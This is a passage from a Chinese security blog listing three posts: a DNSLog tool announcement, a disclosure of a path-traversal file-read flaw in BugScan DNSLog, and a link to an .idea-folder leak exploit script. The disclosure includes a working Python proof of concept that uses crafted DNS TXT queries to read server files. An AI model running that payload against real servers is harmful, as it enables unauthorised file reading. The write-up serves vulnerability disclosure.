		<span class="posted-on"><span class="screen-reader-text">发布于 </span><a href="https://www.lijiejie.com/misconfig-http-proxy-scanner/" rel="bookmark"><time class="entry-date published" datetime="2023-04-21T14:38:47+08:00">2023 年 4 月 21 日</time><time class="updated" datetime="2023-04-21T14:39:50+08:00">2023 年 4 月 21 日</time></a></span><span class="cat-links"><span class="screen-reader-text">分类 </span><a href="https://www.lijiejie.com/category/python/" rel="category tag">python</a>、<a href="https://www.lijiejie.com/category/security/" rel="category tag">安全</a></span><span class="comments-link"><a href="https://www.lijiejie.com/misconfig-http-proxy-scanner/#respond"><span class="screen-reader-text">于MisConfig HTTP Proxy Scanner：发现配置不当的HTTP网关（正反向代理），突破边界访问企业内网应用</span>留下评论</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-1043 -->

<article id="post-1021" class="post-1021 post type-post status-publish format-standard hentry category-security">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://www.lijiejie.com/open-source-dnslog-tool-for-pentesters-eyes-sh/" rel="bookmark">开源DNSLog工具eyes.sh</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		
<h2 class="wp-block-heading">背景</h2>



<p><a href="http://eyes.sh" target="_blank" rel="noreferrer noopener">eyes.sh</a>&nbsp;是一个用来辅助安全测试和漏扫工具的DNS Log / HTTP Log检测工具，基于&nbsp;BugScan DNSLog&nbsp;优化。   感谢四叶草安全、感谢坤哥 🙂 。</p>



<ul class="wp-block-list"><li>公司内部扫描器每天产生数百万次DNS Log接口调用</li><li>因为某些原因，DNSLog服务部署在低配置的海外VPS，成为了扫描系统的一个瓶颈</li></ul>



<p>在这个背景之下，我们对DNSLog服务做了一些简单的优化。</p>



<h2 class="wp-block-heading">增强的功能</h2>



<ul class="wp-block-list"><li>更加友好的分页、删除、查看指定IP，增加搜索功能，增加显示IP定位、显示Request Headers、捕获Request Body</li><li>支持监控新记录自动刷新（可以关键词过滤，关注特定目标或特定漏洞）</li><li>支持DNS重绑定</li><li>接口优化，增加支持Group DNS查询，减少扫描器的接口调用次数<ul><li>例如，扫描器先以&nbsp;<code>(主机名+任务ID）</code>做DNS前缀，投递完所有payloads，任务结束时，通过单个查询，检查是否有漏洞被触发</li></ul></li><li>API接口域名TTL为0，导致过多无意义查询，修正为1200<ul><li>原来每次API请求都将产生额外的DNS查询</li></ul></li><li>增加了注册、一键生成随机域名、简单管理开关、简单登录锁定等</li><li>数据库优化，后端使用MySQL ，增加索引，数百万记录下查询性能较好</li></ul>



<p>有兴趣的同学可以部署试试：&nbsp; &nbsp;</p>



<p><a href="https://github.com/lijiejie/eyes.sh">https://github.com/lijiejie/eyes.sh</a></p>



<p><a href="http://eyes.sh" target="_blank" rel="noreferrer noopener">http://eyes.sh</a>&nbsp; &nbsp;&nbsp;</p>



<ul class="wp-block-list"><li>演示账号&nbsp;<code>demo</code>&nbsp;/&nbsp;<code>demo@pass</code>，请注意，该账号删除功能无效</li><li>也可以在登录页面中选择&nbsp;<code>创建随机ID并登录</code></li></ul>



<figure class="wp-block-image size-large"><a href="https://www.lijiejie.com/wp-content/uploads/2022/04/eyes.sh_.png"><img loading="lazy" decoding="async" width="1024" height="654" src="https://www.lijiejie.com/wp-content/uploads/2022/04/eyes.sh_-1024x654.png" alt="" class="wp-image-1022" srcset="https://www.lijiejie.com/wp-content/uploads/2022/04/eyes.sh_-1024x654.png 1024w, https://www.lijiejie.com/wp-content/uploads/2022/04/eyes.sh_-300x192.png 300w, https://www.lijiejie.com/wp-content/uploads/2022/04/eyes.sh_-768x490.png 768w, https://www.lijiejie.com/wp-content/uploads/2022/04/eyes.sh_.png 1131w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a><figcaption>DNSLog</figcaption></figure>



<figure class="wp-block-image size-large"><a href="https://www.lijiejie.com/wp-content/uploads/2022/04/eyes.sh_weblog.png"><img loading="lazy" decoding="async" width="1024" height="564" src="https://www.lijiejie.com/wp-content/uploads/2022/04/eyes.sh_weblog-1024x564.png" alt="" class="wp-image-1023" srcset="https://www.lijiejie.com/wp-content/uploads/2022/04/eyes.sh_weblog-1024x564.png 1024w, https://www.lijiejie.com/wp-content/uploads/2022/04/eyes.sh_weblog-300x165.png 300w, https://www.lijiejie.com/wp-content/uploads/2022/04/eyes.sh_weblog-768x423.png 768w, https://www.lijiejie.com/wp-content/uploads/2022/04/eyes.sh_weblog.png 1110w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a><figcaption>Web Log</figcaption></figure>



<div class="wp-block-image"><figure class="aligncenter size-full"><a href="https://www.lijiejie.com/wp-content/uploads/2022/04/qrcode.bmp"><img loading="lazy" decoding="async" width="129" height="129" src="https://www.lijiejie.com/wp-content/uploads/2022/04/qrcode.bmp" alt="" class="wp-image-1026"/></a></figure></div>



<p class="has-text-align-center">关注我的微信公众号，获取更多扫描器代码</p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">发布于 </span><a href="https://www.lijiejie.com/open-source-dnslog-tool-for-pentesters-eyes-sh/" rel="bookmark"><time class="entry-date published" datetime="2022-04-05T12:30:57+08:00">2022 年 4 月 5 日</time><time class="updated" datetime="2022-04-05T12:45:44+08:00">2022 年 4 月 5 日</time></a></span><span class="cat-links"><span class="screen-reader-text">分类 </span><a href="https://www.lijiejie.com/category/security/" rel="category tag">安全</a></span><span class="comments-link"><a href="https://www.lijiejie.com/open-source-dnslog-tool-for-pentesters-eyes-sh/#respond"><span class="screen-reader-text">于开源DNSLog工具eyes.sh</span>留下评论</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-1021 -->

<article id="post-968" class="post-968 post type-post status-publish format-standard hentry category-security">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://www.lijiejie.com/bugscan-dnslog-read-file-vulnerability/" rel="bookmark">BugScan DNSLog中的一处文件遍历漏洞</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		
<p><a href="https://github.com/BugScanTeam/DNSLog">https://github.com/BugScanTeam/DNSLog</a>  是一个漏洞检测用的 DNSLog 程序。目前这个项目已经归档，不再更新了。 </p>



<p>在其DNS解析的代码中，存在如下片段（可能是开发在测试的时候无意间写入）</p>



<p><a href="https://github.com/BugScanTeam/DNSLog/blob/master/dnslog/zoneresolver.py">https://github.com/BugScanTeam/DNSLog/blob/master/dnslog/zoneresolver.py</a></p>



<pre class="wp-block-code"><code>if qtype == 'TXT':
    txtpath = os.path.join(tempfile.gettempdir(), str(qname).lower())
    if os.path.isfile(txtpath):
	reply.add_answer(
	    RR(qname, QTYPE.TXT, rdata=TXT(open(txtpath).read().strip())))</code></pre>



<p>可以看到，程序会尝试读取临时文件夹下以qname参数命名的文件，返回TXT记录。然而，qname参数是攻击者可控的的任意字符串。攻击者可以通过 ..  来跨目录，实现读取任意文件。</p>



<p>不过，分析后发现这里利用条件较为苛刻： 首先，命令行工具不允许出现两个点 .. 这样的空Label畸形DNS查询（攻击者可以自己编程发送畸形请求）。同时，发现qname其实是一个dnslib.label.DNSLabel对象， str(qname) 会自动在字符串后面追加一个分隔符 <strong>“.”</strong> ， 这是TXT记录常见的字符串表示。 见 dnslib\label.py</p>



<pre class="wp-block-code"><code>def __str__(self):
    return ".".join(&#91; s.decode() for s in self.label ]) + "."</code></pre>



<p>上述str函数让这个文件读取漏洞的利用价值大打折扣，因为在python的open函数中，无法通过像<strong>\x00截断</strong>、回车换行符截断，或者是web server用问号带参数的形式，实现截断掉多余的点号。 但是，在Windows下，读取文件的时候，多一个点号也是能读取成功的。 <strong>也即： 读 C:\1.txt. 能直接读取到 C:\1.txt 的内容</strong>。  所以，虽然是一个鸡肋漏洞，但还是可以成功演示其利用过程。已知在我的Windows系统中， 存在 <strong>C:\InstallConfig.ini</strong>，编写如下利用代码：</p>



<pre class="wp-block-code"><code>import dns.query


qname = dns.name.Name(('.', './', './', './', './', './', './', './', './InstallConfig.ini'))
_qname = qname.concatenate(dns.name.root)
request = dns.message.make_query(_qname, 'TXT', 1)
request.use_edns(-1, 0, 0)
response = dns.query.udp(request, '127.0.0.1', 10.0, 53, source=None, source_port=0)
print(response)</code></pre>



<figure class="wp-block-image size-large"><a href="https://www.lijiejie.com/wp-content/uploads/2021/05/dnslog-win-read-file.png"><img loading="lazy" decoding="async" width="951" height="237" src="https://www.lijiejie.com/wp-content/uploads/2021/05/dnslog-win-read-file.png" alt="" class="wp-image-971"/></a><figcaption>Windows读取C:\ 文件</figcaption></figure>



<p>如图所示，成功读取到<strong>C:\InstallConfig.ini</strong> 的内容。 [Install] 后面的内容为该文件内容。</p>



<p>下面示例在Linux系统下读取文件。 为了证明，创建一个  <strong>/test.txt.</strong> 文件，写入一段文字。改变上述代码中的文件路径</p>



<pre class="wp-block-code"><code>qname = dns.name.Name(('./', './', './', './', './', './', './', './test.txt'))</code></pre>



<p>如图所示，成功读取了 /test.txt. 文件的内容。</p>



<figure class="wp-block-image size-large"><a href="https://www.lijiejie.com/wp-content/uploads/2021/05/dnslog-linux-read-file.png"><img loading="lazy" decoding="async" width="1074" height="121" src="https://www.lijiejie.com/wp-content/uploads/2021/05/dnslog-linux-read-file.png" alt="" class="wp-image-972"/></a></figure>



<p>可见，文件读取漏洞存在，但因为str函数的表示，让漏洞利用价值较低。 在Windows下可以读取更多文件，但Linux下无法截断点号，暂时只能读取点号. 结尾的文件。</p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">发布于 </span><a href="https://www.lijiejie.com/bugscan-dnslog-read-file-vulnerability/" rel="bookmark"><time class="entry-date published" datetime="2021-05-02T22:35:24+08:00">2021 年 5 月 2 日</time><time class="updated" datetime="2021-05-02T22:35:27+08:00">2021 年 5 月 2 日</time></a></span><span class="cat-links"><span class="screen-reader-text">分类 </span><a href="https://www.lijiejie.com/category/security/" rel="category tag">安全</a></span><span class="comments-link"><a href="https://www.lijiejie.com/bugscan-dnslog-read-file-vulnerability/#comments"><span class="screen-reader-text">BugScan DNSLog中的一处文件遍历漏洞</span>有 1 条评论</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-968 -->

<article id="post-946" class="post-946 post type-post status-publish format-standard hentry category-security">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://www.lijiejie.com/idea-exploit/" rel="bookmark">.idea 文件夹泄露利用工具</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		
<p>.idea 文件夹泄露，可能引起敏感数据泄露。下图是测试 扫描器发现的一处漏洞</p>



<figure class="wp-block-image"><img loading="lazy" decoding="async" width="623" height="305" src="https://www.lijiejie.com/wp-content/uploads/2019/05/scanner_report.png" alt="" class="wp-image-947"/></figure>



<figure class="wp-block-image"><img loading="lazy" decoding="async" width="682" height="326" src="https://www.lijiejie.com/wp-content/uploads/2019/05/contain_password.png" alt="" class="wp-image-948"/><figcaption>可以看到  <strong>DbConnCfg.json</strong> 包含密码信息</figcaption></figure>



<p>我写了一个脚本，用来自动下载可能的敏感文件。有兴趣的同学可以试试</p>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p><a href="https://github.com/lijiejie/idea_exploit" target="_blank" rel="noreferrer noopener" aria-label="（在新窗口打开）">https://github.com/lijiejie/idea_exploit</a></p></blockquote>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">发布于 </span><a href="https://www.lijiejie.com/idea-exploit/" rel="bookmark"><time class="entry-date published" datetime="2019-05-30T18:35:20+08:00">2019 年 5 月 30 日</time><time class="updated" datetime="2019-05-30T18:40:54+08:00">2019 年 5 月 30 日</time></a></span><span class="cat-links"><span class="screen-reader-text">分类 </span><a href="https://www.lijiejie.com/category/security/" rel="category tag">安全</a></span><span class="comments-link"><a href="https://www.lijiejie.com/idea-exploit/#comments"><span class="screen-reader-text">.idea 文件夹泄露利用工具</span>有 4 条评论</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-946 -->

	<nav class="navigation pagination" aria-label="文章分页">
		<h2 class="screen-reader-text">文章分页</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current"><span class="meta-nav screen-reader-text">页 </span>1</span>
<a class="page-numbers" href="https://www.lijiejie.com/category/security/page/2/"><span class="meta-nav screen-reader-text">页 </span>2</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://www.lijiejie.com/category/security/page/9/"><span class="meta-nav screen-reader-text">页 </span>9</a>
<a class="next page-numbers" href="https://www.lijiejie.com/category/security/page/2/">下一页</a></div>
	</nav>
		</main><!-- .site-main -->
	</section><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer">
		<div class="site-info">
						
			<a href="https://www.lijiejie.com" class="imprint">Li JieJie's Blog
			</a>
        
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyfifteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="mkaz-code-syntax-prism-js-js-extra">
var prism_settings = {"pluginUrl":"https://www.lijiejie.com/wp-content/plugins/code-syntax-block/"};
//# sourceURL=mkaz-code-syntax-prism-js-js-extra
</script>
<script src="https://www.lijiejie.com/wp-content/plugins/code-syntax-block/assets/prism/prism.js?ver=1716948710" id="mkaz-code-syntax-prism-js-js"></script>
<script src="https://www.lijiejie.com/wp-content/plugins/dynamic-to-top/js/libs/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script id="dynamic-to-top-js-extra">
var mv_dynamic_to_top = {"text":"0","version":"0","min":"200","speed":"1000","easing":"easeInOutExpo","margin":"20"};
//# sourceURL=dynamic-to-top-js-extra
</script>
<script src="https://www.lijiejie.com/wp-content/plugins/dynamic-to-top/js/dynamic.to.top.min.js?ver=3.5" id="dynamic-to-top-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.lijiejie.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.lijiejie.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1b8a8c5b580440d5b250cd5c539a102e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
